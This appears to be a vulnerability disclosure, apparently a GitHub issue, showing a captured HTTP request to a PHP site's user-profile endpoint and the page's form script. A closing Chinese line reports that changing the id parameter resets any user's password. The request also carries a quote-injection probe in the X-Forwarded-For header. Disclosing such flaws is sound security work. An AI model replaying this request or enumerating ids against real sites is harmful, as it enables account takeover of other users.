 Go Cancel < > Target: http://
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
POST /Index/user/userinfo.html HTTP/1.1
Host:
Content-Length: 63
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: h
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/50.0.2661.102 UBrowser/6.1.2107.202 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: /Index/user/userinfo.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=28af1649bcbcb0e0dd83afa017691a03;
X-Forwarded-For: 8.8.8.8'
id=5&user_name=kefu1&password=123456&name=kefu123&email=&phone=
</div>
</div>
</div>
<script type="text/javascript" src="/static//layui/layui.js"></script>
<script>
layui.use(['form', 'layedit', 'laydate','layer'], function() {
var form = layui.form(),
layer = layui.layer,
layedit = layui.layedit,
laydate = layui.laydate;
var message = "编辑成功! ";
if(message){
layer.alert(message);
}
form.verify({
name: function(value) {
if(16< value.length||value.length < 2) {
return '昵称 2-16 位字符';
}
},
user_name: function(value) {
if(32< value.length||value.length < 2) {
return '登录名 2-32 位字符';
成功修改id为5的用户密码为123456，而且可以通过遍历id修改所有用户的密码